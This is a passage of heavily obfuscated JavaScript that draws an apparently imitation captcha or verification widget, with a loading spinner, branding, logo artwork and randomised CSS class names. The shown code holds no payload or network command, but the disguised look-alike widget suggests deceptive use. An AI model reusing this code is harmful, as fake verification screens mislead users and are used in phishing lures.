32[_0x1f42d8(0x965,0x6bf,0x6a9,0x5ea)]),_0x33f3fc),'data':_0x207463(0x148e,0xf60,0xe9c,0x10a3)+_0x207463(0xa3a,0x919,0x9b1,0x864)+_0x1f42d8(0x95d,0x135e,0xec6,0xa12)}]}]);var _0x2c63c1={};function _0x207463(_0x516508,_0x44da7d,_0x42df7e,_0x9d9a28){return _0x4841e1(_0x42df7e-0x371,_0x44da7d-0xdc,_0x9d9a28,_0x9d9a28-0xde);}function _0x1f42d8(_0x56c960,_0x498a7e,_0x100bd3,_0x212bc8){return _0x26399c(_0x212bc8,_0x498a7e-0x63,_0x100bd3-0x1cb,_0x100bd3-0x8a);}_0x2c63c1[_0x207463(0xceb,0x960,0x800,0x6a5)]=_0x386532[_0x207463(0xce5,0xeee,0xc31,0xa82)];var [_0x5ad048,_0x3abcb3]=tagStyled([_0x2c63c1],_0x386532[_0x1f42d8(0x930,0x371,0x764,0x951)]);return _0x5ad048[_0x207463(0x90f,0x249,0x65d,0x62f)]=_0x386532[_0x207463(0xa9d,0x977,0xb15,0x671)](trashText,defTrans[_0x386532[_0x1f42d8(0x495,0xf4,0x67b,0xc06)]]),_0x57508b[_0x1f42d8(0x745,0xcba,0xa85,0xd8d)+'d'](_0x5ad048),_0x348319;}function $CaptchaLoading(_0x1af5c8){function _0x171035(_0x2dfa31,_0x582e10,_0x36edc4,_0x2d0212){return _0x4841e1(_0x582e10-0x24c,_0x582e10-0x12f,_0x36edc4,_0x2d0212-0x1b0);}var _0x385328={'CGlGm':_0x171035(0x6cc,0x98f,0x5d1,0x690)+'\x22none\x22\x20vie'+_0x154d8a(0x2bc,-0x55,-0x14c,0x273)+_0x154d8a(0x48e,-0x6e,0x4b9,0x127)+'ns=\x22http:/'+_0x154d8a(0xec,0x6ed,0xd37,0x7a1)+_0x154d8a(0x4bd,-0x2d,0x421,0x57b)+_0x154d8a(0x4fd,0x861,0x2b4,0x52d)+'ass=\x22{svg}'+_0x171035(0x1027,0xa9b,0x608,0x534)+_0x171035(0x4ae,0x560,0x216,0x61b)+_0x154d8a(0xb82,0x86c,0x8e0,0x318)+_0x171035(0x99e,0x9c1,0x9d6,0xac5)+'ne\x20class=\x22'+'{svg}\x22\x20tra'+'nsform=\x22ro'+'tate(45\x2024'+_0x171035(0xa8,0x23b,0x3b7,0x57f)+_0x171035(0xd78,0xe50,0xabc,0xe94)+_0x154d8a(0xcd1,0x96e,0xba5,0xd6c)+_0x154d8a(0x867,0x9c8,0x3a0,0x3da)+_0x154d8a(0xa08,0xa84,0xb92,0xfe3)+_0x171035(-0x2e4,0x270,-0x3ac,-0x2f1)+_0x171035(0xb62,0x502,0x7c4,-0x7d)+_0x171035(0xba4,0x75d,0x548,0x96d)+_0x154d8a(0x318,0x60a,0x869,0xc4b)+'=\x22rotate(9'+'0\x2028.5\x2015)'+_0x171035(0xbec,0xdee,0xfc1,0x771)+_0x154d8a(0xe1,0x349,0x963,-0x9b)+_0x154d8a(0x4f8,0x5ea,0x4e4,0x83e)+_0x171035(-0x16d,0x242,0x7f2,0x25c)+_0x171035(0xfe1,0xdd2,0x852,0x7b2)+_0x171035(0x988,0xab2,0x7d9,0xecd)+_0x171035(0x362,0x65b,-0xd,0x84d)+'form=\x22rota'+_0x171035(0x85b,0xd6e,0xcbe,0x748)+_0x154d8a(0xc8d,0xa0b,0xdb1,0xf57)+_0x171035(0x1333,0xe50,0xba9,0xa3f)+_0x154d8a(0xd95,0x96e,0xd04,0xcff)+'4.546\x22\x20y1='+'\x2224.546\x22\x20y'+_0x154d8a(0x124,0x216,0x2a9,-0x396)+_0x171035(0x4a7,0x8db,0xde4,0x695)+_0x171035(0xe48,0x7f4,0xc5d,0x7e1)+_0x154d8a(0x2a5,0x7f2,0x9f3,0x846)+_0x171035(0x119f,0xc49,0x12ae,0xe3d)+_0x154d8a(-0x3,0x5bf,-0x96,0x7c4)+_0x154d8a(0x64f,0x3f6,-0x250,0x1d9)+_0x154d8a(0x554,-0x3b,-0x6a3,0xa2)+_0x171035(0x223,0x89d,0xec9,0x95f)+_0x154d8a(0x4b2,0x408,-0xf6,0x63a)+_0x171035(0xb23,0xd4d,0xdfa,0x1323)+_0x171035(0x8f9,0xbfe,0x1048,0x89d)+_0x171035(0x53f,0x8b3,0x9ea,0x3f6)+_0x154d8a(0xec1,0xa19,0x7b1,0xcb2)+_0x154d8a(0x738,0x385,0x927,0x970)+_0x171035(0x385,0x493,0x539,0x117)+_0x154d8a(0xa77,0x9c4,0x58e,0xab7)+_0x171035(0x937,0xc08,0x85c,0x95d)+'\x225.4541\x22\x20y'+_0x154d8a(0x92a,0x953,0x428,0x722)+_0x171035(0xda4,0x767,0x1fb,0x3a4)+_0x154d8a(0x96a,0x6a5,0x2ab,0x134)+_0x171035(-0x1d7,0x1d7,0x496,0x7ef)+_0x171035(0x79b,0x42f,-0x149,0xa01)+_0x154d8a(0xe6b,0x893,0x639,0xa4e)+_0x171035(0xdb3,0x747,0x2ee,0xc1c)+_0x154d8a(0x1fe,0x65a,-0x19,0xcdb)+_0x154d8a(0x24e,0x75e,0x8a1,0xf4)+_0x154d8a(0x6e1,0x416,-0x6c,0x88c)+_0x171035(0x553,0x854,0x814,0x59a)+_0x171035(0x1126,0xa9c,0x101e,0x5a6)+_0x154d8a(0x6e5,0x713,0x289,0x73c)+_0x154d8a(0x358,0x2e5,0x324,0x6d1)+_0x171035(0xe8,0x421,0x100,0xa7c)+'ate(-45\x205.'+_0x154d8a(0x6c5,0x47e,-0x1b7,0x542)+_0x171035(0x7de,0x9ad,0xae7,0x100c)+_0x171035(0xe9a,0xb5d,0xfbe,0x61d)+_0x171035(0x12e3,0xe84,0xba6,0x12fe)+_0x154d8a(0x509,0xa84,0x84c,0xbd4)+_0x154d8a(0x283,-0xe,-0x43a,0x345)+'></svg>','BwjBa':_0x154d8a(-0x559,0x9,0x5e8,-0x5e4)+_0x171035(0xf92,0xcf5,0xd9a,0xd9b)+'visibility'+':\x20visible;'+_0x154d8a(0x70f,0x1d7,0x2b7,0x604)+_0x171035(0x57c,0x43e,0x285,-0x230)+'ate-column'+_0x154d8a(0x97d,0x7d1,0x357,0x4bb)+_0x154d8a(0x16a,0x5ec,0x738,0x90c)+_0x154d8a(0xcc6,0xac3,0x10fe,0x109a)+';','zjtFX':function(_0x30049f,_0x556036,_0x259ec1){return _0x30049f(_0x556036,_0x259ec1);},'HCmNV':_0x171035(0xf04,0x9f1,0x5bc,0x874),'hwnJH':_0x154d8a(0x20a,0x511,0x1bf,-0x10f),'TcfMk':function(_0x45971e,_0x3e0d23){return _0x45971e(_0x3e0d23);},'ASRQj':_0x154d8a(0x8b1,0xa5d,0xaa7,0x4bb),'WigIS':function(_0x429470,_0x4d6e2d){return _0x429470+_0x4d6e2d;},'laUCD':_0x171035(0x8f1,0x60d,0x27b,0x381),'SBCTe':'ver','upBED':_0x154d8a(0x41a,0x2dd,-0x137,0x8d9),'TUwau':_0x171035(0x733,0xb88,0x1024,0xc56),'AWoFh':function(_0x24f91f,_0x5603ff){return _0x24f91f+_0x5603ff;},'MoeQX':'animation:'+'\x20','MFwOY':_0x171035(0x1234,0xc9f,0xaf7,0xb08)+'\x20infinite;'+'display:\x20f'+'lex;height'+':\x2030px;wid'+_0x171035(0xeb5,0x992,0x5e0,0x9f7),'UZHkt':_0x171035(0x290,0x4f3,0x77c,0x5ca)+_0x171035(0x1054,0xb5c,0xcb0,0x669)+_0x171035(0x9d7,0x34c,0x4ea,-0x1aa)};function _0x154d8a(_0x5dcd2a,_0x560342,_0x5d31ab,_0x2d8569){return _0x4841e1(_0x560342- -0x32,_0x560342-0xab,_0x2d8569,_0x2d8569-0xa3);}var _0x41e58a=(_0x171035(0xe0c,0xda7,0xd76,0xdab)+_0x154d8a(0x736,0x321,-0x320,0x318)+_0x171035(0x626,0x3e2,0x4d0,0x756)+'3')[_0x171035(0xbc7,0xb56,0x71b,0xfb6)]('|'),_0x21eda6=-0xb57+-0x3d6*0x2+0x1303;while(!![]){switch(_0x41e58a[_0x21eda6++]){case'0':var _0x223f53=_0x385328[_0x171035(0x670,0xbc8,0xef0,0x1054)];continue;case'1':var _0x1156c5={};_0x1156c5[_0x154d8a(0x70b,0x45d,0xea,0x834)]=_0x385328[_0x171035(0xc13,0x5df,0x18a,0x782)];var [_0x31551d,_0x4a3882]=tagStyled([_0x1156c5]);continue;case'2':var [_0x11af36,_0x4a3882]=_0x385328[_0x154d8a(0xca6,0xac2,0xb2c,0x5be)](tagStyled,[],_0x385328['HCmNV']);continue;case'3':return _0x31551d;case'4':_0x31551d['style'][_0x154d8a(0x8ea,0xa50,0x9f6,0x3f4)]=_0x385328[_0x171035(0x938,0x743,0x2f5,0x2e3)];continue;case'5':var _0x1a132b=_0x385328[_0x171035(0x633,0x875,0xcb3,0x390)](genRandomText,0x1918+0x10b2*-0x2+0x855*0x1);continue;case'6':var _0x19f3b6={};_0x19f3b6['cl']='.'+_0x1a132b,_0x19f3b6['data']=_0x154d8a(-0xa2,0xa8,0x60e,0x302)+_0x171035(0x1,0x5f8,0x638,0x52f)+'roke-linec'+_0x154d8a(0x2d3,0x430,0x150,-0x230)+_0x154d8a(0xebd,0xb40,0xf67,0x896)+_0x171035(0x893,0x4bb,0x5b6,0x24e)+_0x154d8a(0xb96,0x78c,0xce1,0x5be)+_0x154d8a(0x98b,0xb9f,0x5e4,0x1141)+_0x171035(0x5ba,0xbd7,0xc5c,0xaa3)+_0x154d8a(0x428,0x935,0x52f,0x2d1)+_0x154d8a(0x44a,-0x60,-0x6e6,0x320)+_0x154d8a(0x2e7,0x490,0x23a,0x45)+_0x154d8a(0x946,0xc18,0xeab,0x86a)+_0x171035(0x5a8,0x3c5,0xaa,-0x1b6)+_0x154d8a(0x62,0x346,0x75a,0x37b)+';',_0x385328[_0x154d8a(0x77e,0x5f7,0xae1,0x739)](pushStyle,[_0x19f3b6]);continue;case'7':_0x152074[_0x171035(-0x75,0x538,0x7d5,-0xb8)]=_0x223f53['replaceAll'](_0x385328['ASRQj'],_0x1a132b);continue;case'8':_0x31551d[_0x171035(0x626,0x903,0x704,0x4e2)+'d'](_0x11af36);continue;case'9':_0x11af36[_0x171035(-0x9f,0x538,0x8fa,-0xdb)]+=_0x385328[_0x154d8a(-0x2e1,0xae,-0x381,0xf2)](_0x385328['laUCD']+_0x385328[_0x154d8a(0x3b4,0x5f7,0xaf5,0xb29)](trashText,defTrans[_0x385328[_0x154d8a(0x87c,0x737,0x693,0xc63)]]),_0x385328[_0x154d8a(0x853,0x4ee,0x4ce,0x9a0)]);continue;case'10':_0x31551d['id']=_0x1af5c8;continue;case'11':_0x31551d[_0x171035(0xc61,0x903,0x503,0x716)+'d'](_0x152074);continue;case'12':var [_0x152074,_0x4a3882]=tagStyled([{'cl':_0x385328[_0x171035(0xb46,0xd16,0xeec,0x9a6)],'data':_0x385328[_0x154d8a(0x5b2,0xae,0x649,0x439)](_0x385328[_0x154d8a(0xa81,0x92c,0xa62,0x338)](_0x385328['MoeQX'],_0x141090),_0x385328[_0x171035(0xede,0x862,0x843,0xb6a)])},{'name':_0x141090,'keyframes':[{'cl':'to','data':_0x385328[_0x154d8a(0x34d,0x8f1,0x2be,0xb68)]}]}]);continue;case'13':var _0x141090=_0x385328['TcfMk'](genRandomText,-0x10*-0x164+0x2*-0x12e0+0x29*0x61);continue;}break;}}function $CaptchaBranding(){var _0x410672={'BzjlA':function(_0x6850e,_0x125796){return _0x6850e(_0x125796);},'XQYXx':_0x1d610c(-0x9f,0x5c1,0x13e,0x344)+_0x33c805(0x5f8,0xac9,0x57b,0xfd2)+_0x1d610c(0x5e4,0xf8a,0xae6,0x113a)+_0x33c805(0xc99,0xa4c,0x98f,0xe93)+_0x33c805(-0x23e,0xbe,0x5f3,-0x49b)+_0x33c805(0x529,0x5de,0x3db,0xc4f)+_0x1d610c(0x7a8,0xd91,0x7d9,0xa97)+_0x1d610c(0x107,-0x3e9,0x7e,-0x297),'eZejG':function(_0x506756){return _0x506756();}};function _0x1d610c(_0x8f0a7a,_0x3973a0,_0x15b67a,_0x22d702){return _0x4841e1(_0x15b67a- -0x108,_0x3973a0-0x11,_0x22d702,_0x22d702-0x1ec);}function _0x33c805(_0x10a0f7,_0x5f27ba,_0x353954,_0x17d9d7){return _0x4841e1(_0x5f27ba- -0x6e,_0x5f27ba-0x3,_0x17d9d7,_0x17d9d7-0xf4);}var [_0x2e2463,_0x2c3870]=_0x410672[_0x1d610c(0x308,0x80f,0x61a,0x548)](tagStyled,[{'data':_0x410672[_0x1d610c(0x338,0xca2,0x86c,0x82f)]}]);return _0x2e2463[_0x33c805(0xb67,0x649,0xaeb,0x75a)+'d'](_0x410672[_0x33c805(0xa66,0x66c,0x166,0x76e)]($CaptchaLogo)),_0x2e2463[_0x1d610c(-0x1,0x980,0x5af,0x6b0)+'d'](_0x410672[_0x1d610c(0x453,0x380,0x5d2,0x845)]($CaptchaTerms)),_0x2e2463;}function $CaptchaLogo(){var _0x43afff={'xHaAV':'2|7|4|5|1|'+_0x3e0bfd(0x968,0x29c,0xb2e,0x623),'RNzGx':_0x3e0bfd(0x137c,0x812,0x818,0xd35),'uJwbM':function(_0x5f499b,_0x4a60bf){return _0x5f499b(_0x4a60bf);},'JquvR':function(_0x1a33a0,_0x3665ec,_0x4e6b17){return _0x1a33a0(_0x3665ec,_0x4e6b17);},'MIYiu':_0xeffc86(0xff1,0xad6,0xfdd,0x526),'HsdiY':_0x3e0bfd(0x125e,0x108b,0xd23,0xc27)+'px;margin-'+_0x3e0bfd(0xcff,0x83c,0x159,0x7d8)+'x;','nGnPV':_0x3e0bfd(0x7c3,0x8ad,0xcd3,0x6ac)+_0x3e0bfd(0x11ee,0x717,0x58a,0xc0a)+'re.com/pro'+_0x3e0bfd(0xb37,0xa84,0x805,0xcce)+_0x3e0bfd(0xfd,-0xba,0x874,0x46b),'Tasmj':_0x3e0bfd(-0x1ca,0x1c8,-0x19e,0x3b1)+_0xeffc86(-0x24d,0x25f,-0x17,-0x1df),'LCrQx':_0x3e0bfd(0x594,0xb6d,0x625,0x9e9)+'\x27none\x27\x20vie'+_0x3e0bfd(0x945,0x3a8,0x681,0x437)+_0xeffc86(0xa6f,0x436,0x184,0x2b2)+_0xeffc86(0x35a,0x905,0xb38,0x632)+'/www.w3.or'+_0xeffc86(-0x287,0x19f,0x9a,0x151)+_0x3e0bfd(0xd79,0x6be,0x1010,0xa98)+'\x27m61.885\x201'+_0xeffc86(0xf38,0x8d0,0x62b,0x4ce)+'84-0.6263c'+'0.2126-0.7'+'452\x200.1335'+_0xeffc86(-0x134,0x35d,-0xeb,0x5fb)+_0xeffc86(0xe15,0xdbf,0x13ae,0x8b4)+_0x3e0bfd(0x915,0xa6c,0x5d6,0x4fb)+_0x3e0bfd(0x225,0x828,0x99b,0x548)+_0x3e0bfd(0x1076,0xa41,0xb70,0xac7)+'5394-0.772'+_0x3e0bfd(0x7be,0x642,0xcdc,0xc09)+_0x3e0bfd(0x1044,0xfdc,0xd6c,0xcf4)+_0x3e0bfd(0x390,0xb58,0x643,0x952)+_0xeffc86(0x107,0x508,-0x108,-0x53)+_0xeffc86(0x82c,0x556,0x8b1,0x195)+_0x3e0bfd(0x990,0x840,0x1198,0xd31)+'.0641-0.04'+_0x3e0bfd(0x192,0x6d7,0x719,0x2b3)+_0x3e0bfd(0x47f,0x3b3,0x295,0x4c1)+_0xeffc86(0xf66,0x933,0x459,0xb2a)+'5-0.0361-0'+'.0717-0.04'+'1-0.1117-0'+_0xeffc86(0x754,0x211,-0x33f,0x268)+_0xeffc86(0x7b4,0x3fc,0x610,0x2f2)+_0xeffc86(-0x32c,0x28b,0x480,-0x184)+_0xeffc86(-0x365,0x10e,-0x32c,0x15d)+_0x3e0bfd(0x465,-0x321,-0x24b,0x22a)+_0x3e0bfd(0x1380,0xac4,0xa88,0xe31)+_0x3e0bfd(0xc2d,0x4eb,0x228,0x87b)+_0xeffc86(-0x1ea,0x1cc,0x62b,-0x318)+_0x3e0bfd(0x528,0xe8,0x86,0x302)+_0xeffc86(0xb4,0x135,-0x76,0xed)+_0xeffc86(0x9b8,0xb0b,0xbc6,0x77c)+_0xeffc86(-0x15d,0x203,-0x176,0x28f)+_0x3e0bfd(0x719,0x8e1,0x11fc,0xd09)+'-0.1634c1.'+'5062-0.070'+_0x3e0bfd(0xd00,0x1165,0xae4,0xe32)+'.3104\x203.70'+_0xeffc86(0xccb,0x940,0xd63,0xd01)+_0xeffc86(0xe53,0xbad,0x104c,0xcfb)+_0x3e0bfd(0xd43,0x842,0xcd3,0xe60)+_0x3e0bfd(0x515,0x8a8,0xbac,0x7d0)+_0x3e0bfd(0x21d,0x22d,0x227,0x533)+_0x3e0bfd(0x1a,0xa0b,0x892,0x435)+_0x3e0bfd(0x110a,0x1159,0x992,0xf04)+_0x3e0bfd(0xaae,0x7d6,0x1210,0xd92)+_0xeffc86(0x735,0x9c7,0x902,0xa21)+'.5596-8.06'+_0x3e0bfd(0x505,0x814,0x6b8,0x2f4)+_0xeffc86(0x11e6,0xdc6,0x1234,0xd91)+_0xeffc86(0xc6b,0xa2a,0xcee,0xd9d)+_0x3e0bfd(0xb0c,0xaef,0x9a2,0xc1d)+_0xeffc86(0x3a7,0x5b4,0xa8,0x6f)+_0x3e0bfd(0xf97,0xba9,0xb53,0xcb8)+_0x3e0bfd(-0x62,0x2ec,0x830,0x61c)+'204-2.6119'+_0x3e0bfd(0xb58,0x39a,0xb83,0x73e)+'.7443\x200.17'+_0xeffc86(0xc6b,0x81e,0x45a,0x9c8)+_0xeffc86(0x1242,0xdfe,0xe32,0x12bc)+_0x3e0bfd(0x6f2,0x117,0x627,0x549)+_0xeffc86(0x1233,0xdc4,0x8d7,0xf1f)+_0x3e0bfd(0xcf3,0x37f,0xc08,0x685)+'9\x200.88866\x20'+_0xeffc86(0x656,0x27b,0x7d3,0x71f)+'194-2.8495'+_0xeffc86(0xa34,0x479,0x5db,-0x37)+'.1347\x202.45'+_0x3e0bfd(0x638,0xc0a,0xd80,0xb45)+'5.3659\x204e-'+_0xeffc86(0x9bc,0xb82,0x5b9,0xd2c)+_0x3e0bfd(0xa7f,0x1f9,-0x1c2,0x429)+_0x3e0bfd(0x105,0xbc3,0x283,0x693)+_0x3e0bfd(0xce9,0x146c,0x10b1,0xeed)+_0x3e0bfd(0x13cd,0xe62,0x130a,0xe5d)+_0x3e0bfd(0x91d,0x571,0x6ed,0x6c2)+'38\x200.0817\x20'+_0xeffc86(0x187,0x3d9,0x37c,0x6c8)+_0xeffc86(0x1162,0xba2,0x11ec,0x51b)+_0xeffc86(0xe18,0x8ed,0xc25,0xf54)+'0619l23.22'+_0xeffc86(0x94e,0x864,0x1e6,0xd9c)+_0xeffc86(0xe4,0x684,0x23e,0xce5)+_0x3e0bfd(0x3db,0xd95,0xeb8,0x955)+_0xeffc86(-0xf1,0x566,0x994,-0x109)+_0x3e0bfd(0xfc5,0x1085,0xe9c,0xebf)+_0xeffc86(0x485,0x4c2,0x3e2,-0x6a)+_0x3e0bfd(0x844,0xbd6,0xc48,0xb98)+_0x3e0bfd(0xacb,0xe5e,0xc1d,0xe1d)+(_0x3e0bfd(0xd18,0x58b,0xbad,0x6ea)+_0xeffc86(0x46f,0x69e,0x7ba,0x7ae)+'0898-0.097'+'2\x200.1076-0'+'.1614z\x27\x20fi'+'ll=\x27#F6821'+'F\x27/><path\x20'+'d=\x27m66.076'+_0x3e0bfd(0x14f,0x326,0x72d,0x709)+_0x3e0bfd(0x695,0xd3,0x5a6,0x65a)+'2328\x200.002'+_0x3e0bfd(0xef5,0x1178,0x1099,0xed5)+_0xeffc86(0x977,0x968,0x36e,0x449)+_0xeffc86(0x61,0x276,0x12,0x5e8)+_0x3e0bfd(0xc0e,0x1019,0x950,0xbe8)+'.00542-0.0'+_0x3e0bfd(0x8ed,0xa6b,0xd0e,0xaea)+_0xeffc86(0xf6c,0x960,0x440,0xc93)+_0xeffc86(0x4f7,0xb77,0x55e,0x11dc)+'577\x200.0283'+_0xeffc86(0x2f3,0x813,0x5d4,0x350)+'.05194-0.0'+'22\x200.0236-'+_0xeffc86(0xa06,0x594,0xb78,0x978)+_0xeffc86(0xad8,0xc2d,0x891,0xf33)+_0xeffc86(0x2ae,0x77a,0xbfe,0x449)+'-0.4947\x201.'+_0xeffc86(0xf8,0x48a,0x724,0x337)+_0x3e0bfd(0x9e8,0xa2e,0xcd8,0x8cb)+'0.1335\x201.4'+_0x3e0bfd(0xd3c,0x81e,0x275,0x7ef)+_0x3e0bfd(0x9af,0x830,0x528,0xa8d)+'328\x200.4667'+_0x3e0bfd(0x660,-0x2c,0x9bd,0x4f0)+_0xeffc86(0xd1d,0x7c1,0xccb,0xba5)+_0xeffc86(0xe6e,0xb43,0x4ce,0xddb)+_0x3e0bfd(0xce3,0xfb4,0x12ea,0xd0c)+_0xeffc86(0xebb,0x86b,0xd8c,0x2a8)+_0x3e0bfd(0x1ea,0xc7b,0xba7,0x794)+'746\x200.0114'+'\x200.1078\x200.'+_0x3e0bfd(-0x190,0x77b,-0x43,0x3e3)+_0x3e0bfd(0xa72,0x1041,0xba5,0xcfb)+_0x3e0bfd(0xe83,0xdc9,0xbbb,0xcaf)+_0x3e0bfd(0x900,0x3ea,0x294,0x799)+_0x3e0bfd(0xd16,0xc78,0xe12,0xb35)+_0x3e0bfd(0xaa4,0xa52,0x693,0x74f)+_0x3e0bfd(-0x316,0x90a,-0x53,0x374)+_0xeffc86(0x12ff,0xca0,0x1062,0x1024)+_0x3e0bfd(0x9bb,0x9ee,0xf13,0x8e8)+_0x3e0bfd(0xcc3,0xbc6,0x87b,0xddb)+_0xeffc86(0xc00,0x6f8,0xa1f,0x823)+_0xeffc86(0xff8,0xb1e,0xe7d,0x8fb)+_0xeffc86(0x672,0xca4,0xba0,0xb0d)+'607\x200.1172'+_0xeffc86(0x5ed,0xbdc,0x11e3,0xf5c)+_0x3e0bfd(0x384,-0xde,0x5de,0x356)+_0x3e0bfd(0xf47,0xf01,0x46f,0xa91)+_0x3e0bfd(0xce2,0xef4,0x1116,0xe21)+_0xeffc86(0x101e,0xc97,0x8f2,0xcf2)+_0xeffc86(0x5dd,0x514,0x9e4,0xe7)+'865\x200.1634'+_0xeffc86(0xae8,0xc58,0x9dd,0xf0f)+_0xeffc86(0x7ce,0xa2b,0xf17,0xdb1)+'4\x201.3105-3'+_0xeffc86(0x1131,0xade,0xb78,0x465)+'29l-0.2013'+_0xeffc86(0x88d,0xa54,0x84f,0x8a7)+_0xeffc86(0x469,0x3c4,0x125,-0x15a)+_0xeffc86(0xa88,0x5cc,0x647,0xb51)+_0xeffc86(0x4a,0x586,0x7ef,0x9b7)+_0x3e0bfd(0x11fd,0xe9c,0xafc,0xc13)+_0xeffc86(0xb51,0xbfc,0xbee,0x83f)+_0xeffc86(0x1b3,0x6c1,0x12a,0x3db)+_0x3e0bfd(0x112e,0x10c0,0xdd0,0xbe3)+'35\x200.0665\x20'+'0.013\x200.02'+'\x200.0304\x200.'+'0366\x200.050'+_0xeffc86(0x100c,0x9ba,0xc45,0x337)+_0x3e0bfd(0x839,0x694,0x63b,0xa30)+_0xeffc86(0x40,0x56b,0x95b,0x5d7)+_0xeffc86(0xc1b,0xc51,0xcf1,0x10fd)+_0x3e0bfd(0x6c9,0x69f,-0x205,0x319)+_0xeffc86(0x1191,0xc56,0xff2,0x849)+'4\x200.1102-0'+'.0175\x200.15'+_0xeffc86(0xd10,0xacf,0x4e7,0x591)+_0x3e0bfd(0x142,0x309,0x7ab,0x50a)+_0x3e0bfd(0x10bd,0xcfd,0x923,0xb5a)+_0xeffc86(-0x84,0x352,0x329,-0x1bf)+'0926-0.135'+_0xeffc86(0x331,0x585,0x9a8,0x402)+_0x3e0bfd(0x9a3,0x50b,0xb4d,0xb65)+_0x3e0bfd(0x223,0x893,0xa5,0x3c6)+_0x3e0bfd(0x104d,0x7c5,0x12e9,0xd6b)+_0xeffc86(0x10f2,0xabf,0xf2d,0x4cd)+_0xeffc86(0x282,0x326,0x8bc,0x145)+_0xeffc86(0x6fa,0x4f0,0x6b0,0xb20)+_0x3e0bfd(0x9cf,0xb7a,0x1565,0xefb))+(_0x3e0bfd(0x119b,0x70f,0x6c0,0xc3b)+_0xeffc86(0x1bd,0x7e8,0x4b3,0x3d6)+_0xeffc86(0x90a,0xd5e,0x12a6,0x8e2)+_0xeffc86(0x619,0xa13,0x6ab,0xc89)+_0xeffc86(0xb41,0x7ca,0x2ab,0x73b)+'96\x2018.89h1'+_0xeffc86(0x4cf,0x404,0xa1a,0x2d3)+_0x3e0bfd(0xbae,0xf30,0x716,0xb43)+_0x3e0bfd(0x63e,0xd6d,0x8f0,0x898)+_0xeffc86(-0x170,0x4bf,0x12d,0x2a5)+_0x3e0bfd(-0x3b7,-0x3b1,0x3ec,0x248)+_0xeffc86(0xc80,0xa42,0xe43,0x7b6)+_0x3e0bfd(0xd64,0x138b,0xf61,0xf11)+_0xeffc86(0x22,0x44e,-0x189,0x9b6)+'02v-0.017c'+_0xeffc86(0x230,0x8a0,0xec7,0x5cf)+'.3659-3.11'+_0xeffc86(0xd84,0xae6,0xc12,0xb33)+'3.1149s3.1'+_0x3e0bfd(0xbf4,0x106e,0xac6,0xdd5)+'\x203.1701\x203.'+_0xeffc86(0x65c,0x7e4,0x714,0x43a)+_0x3e0bfd(0x18f,0x773,0x384,0x44c)+_0x3e0bfd(0xccb,0x106b,0xa9f,0xd14)+_0xeffc86(-0xce,0x492,0x87d,0x7ba)+_0x3e0bfd(0xce6,0xf07,0xebc,0xe6f)+_0xeffc86(0x7e0,0x222,-0x49,0x3f9)+'1704-1.377'+_0xeffc86(0x158,0x768,0x1bb,0xda4)+_0xeffc86(0x9c7,0x55a,0xb6b,0x2ea)+_0xeffc86(0x1bb,0x7c8,0xcb4,0x536)+_0x3e0bfd(0x31b,0x96d,0xcfe,0x8a0)+_0xeffc86(0x1ff,0x2cf,-0x60,0x210)+_0x3e0bfd(0xb73,0xd39,0x121,0x760)+_0xeffc86(0x74b,0x817,0x708,0x7ec)+_0xeffc86(0xdbc,0xdb5,0x137f,0xb1a)+'.4927\x200.73'+_0xeffc86(0x4c6,0xadb,0x83d,0xd3a)+_0x3e0bfd(0xc39,0x1020,0x775,0xca9)+_0xeffc86(0x10fb,0xcc7,0x1285,0xba5)+'31\x200.6155\x20'+_0xeffc86(0x651,0x1a6,-0x3e2,0x48d)+_0xeffc86(-0x2e2,0x2c8,-0x38a,0x299)+'\x200.9021\x200\x20'+_0xeffc86(0xfc,0x316,-0x23c,0x6c2)+'359\x201.5006'+_0x3e0bfd(0x57b,0x714,0x5b1,0x54e)+_0x3e0bfd(0xb3a,0xbb,0x13f,0x4df)+'ss=\x27{svg}\x27'+'\x20d=\x27m22.66'+_0x3e0bfd(0xb9c,0x474,0xe5a,0x98c)+_0xeffc86(0x2e8,0x625,0x727,0x491)+_0xeffc86(0x6b5,0x1a0,0x74a,0xd5)+_0xeffc86(0xd9a,0xb7c,0x5c2,0xa1b)+_0xeffc86(0xa8e,0x41b,0x59b,0x292)+_0xeffc86(0x9bd,0xd3a,0x10d5,0x101d)+_0xeffc86(0x120a,0xbdf,0x893,0x5f7)+_0x3e0bfd(0x6f9,0x12de,0x125e,0xc5f)+_0xeffc86(0x821,0xd17,0xeb9,0xcd8)+'875-1.2322'+_0x3e0bfd(0x294,0x13,0x2d4,0x3c5)+'.6613v3.31'+_0xeffc86(0x81a,0xd97,0x7e0,0xf89)+_0xeffc86(0x603,0x3f9,0x536,0x677)+'.7806-2.76'+_0x3e0bfd(0x34e,0x61c,0x8a6,0x64d)+_0x3e0bfd(0x88e,0x1467,0xcad,0xe38)+_0x3e0bfd(0xf60,0xb7a,0xf70,0xb29)+_0xeffc86(0x3c,0x6bd,0xb3,0x695)+_0x3e0bfd(0x634,0x6f8,0xaa7,0x6a6)+_0x3e0bfd(0x567,0x70d,0x702,0x7b8)+_0xeffc86(0xa9f,0x5e4,0x9c7,0x32e)+_0xeffc86(0xb22,0x715,0xc38,0x54c)+_0x3e0bfd(0xc43,0x4e9,0x4c2,0x814)+_0x3e0bfd(0xb57,0x6b7,0x3a9,0x65c)+_0x3e0bfd(0x2b0,0xb94,0x340,0x775)+_0x3e0bfd(0x8dc,0x6e2,0xc56,0xae6)+_0xeffc86(0xc36,0x94f,0xc1e,0x457)+'0.0176c0\x201'+_0x3e0bfd(0xa24,0xe94,0x37b,0x93f)+'95\x203.0116-'+_0xeffc86(0x975,0xb64,0xa72,0xb56)+_0x3e0bfd(0x276,0x205,0x3cd,0x292)+_0xeffc86(0x16d,0x619,0x12d,0x869)+_0xeffc86(0x6df,0x7d8,0xcc6,0xc89)+'9c0.9783\x200'+_0xeffc86(0x22b,0x1b2,0x405,0x28b)+_0xeffc86(0x524,0x4f2,0x9d8,0x497)+'1.5148v-0.'+_0x3e0bfd(0x5a6,0x3aa,0x267,0x46e)+_0x3e0bfd(-0x5,0x803,0x99b,0x4ab)+_0x3e0bfd(0x6b1,0x7a4,0x845,0xbe9)+_0x3e0bfd(0x9c9,0x134,0x5a1,0x564)+_0xeffc86(0x3a3,0x9f3,0x6c2,0x4d5)+_0x3e0bfd(0x10c6,0x9ca,0xa60,0xd8a)+_0x3e0bfd(0x714,0xbe1,0xe3e,0x9df)+_0x3e0bfd(0xfd,0x567,0xa83,0x4df)+_0x3e0bfd(0x65b,0xdf5,0x650,0x896)+_0x3e0bfd(0xe7e,0x1b8,0x8cd,0x83e)+'2\x2018.89h4.')+(_0x3e0bfd(0x1dd,0x4f9,0x418,0x212)+_0xeffc86(0x644,0xc40,0x7a9,0xe1e)+_0xeff